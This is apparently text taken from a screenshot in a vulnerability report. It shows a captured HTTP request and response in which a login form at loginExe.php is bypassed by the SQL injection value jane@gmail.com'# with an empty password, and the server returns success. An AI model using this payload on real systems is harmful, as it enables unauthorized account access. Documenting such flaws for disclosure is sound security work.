 Request
Pretty Raw Hex
\n
1 POST /Online/query/loginExe.php HTTP/1.1
2 Host: localhost
3 Content-Length: 31
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/Online/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=hlrckqkq9743hpeup42er0t684
19 Connection: close
20
21 username=jane@gmail.com'#&pass=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Dec 2023 12:49:51 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 17
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"res":"success"}